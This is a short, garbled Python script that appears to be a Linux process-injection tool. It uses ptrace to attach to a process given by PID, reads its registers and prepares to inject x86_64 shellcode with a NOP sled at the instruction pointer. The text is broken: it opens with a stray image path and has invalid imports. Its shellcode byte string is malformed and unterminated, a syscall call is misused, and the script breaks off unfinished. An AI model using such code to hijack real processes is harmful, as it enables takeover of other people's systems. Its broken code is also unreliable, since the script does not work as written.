 import *
import sys
import os
import libc.so
import ptrace
# libc = cdll.LoadLibrary("libc.so.6")
libc = CDLL("libc.so.6")
pid = int(sys.argv[1])
# Define argument type and response type.
libc.ptrace.argtypes = [c_uint64, c_uint64, c_void_p, c_void_p]
libc.ptrace.restype = c_uint64
# Attach to the process
libc.ptrace(PTRACE_ATTACH, pid, None, None)
registers = user_regs_struct()
# Retrieve the value stored in registers
libc.ptrace(PTRACE_GETREGS, pid, None, ctypes.byref(registers))
print("Instruction Pointer: " + hex(registers.rip))
print("Injecting Shellcode at: " + hex(registers.rip))
# Shellcode for x86_64 Linux
shellcode = b"\x\xc0\x48\x89\xc2\x48\x89\xc1\x50\x51\x57\x48\x89\xe6\x48\x89\xfe\xb0\x3b\x0
# Prepare the shellcode for injection
NOP_SLED = b"\x90" * 32
syscall_addr = libc.syscall(0)  # Get the address of the syscall instruction
# Calculate the shellcode address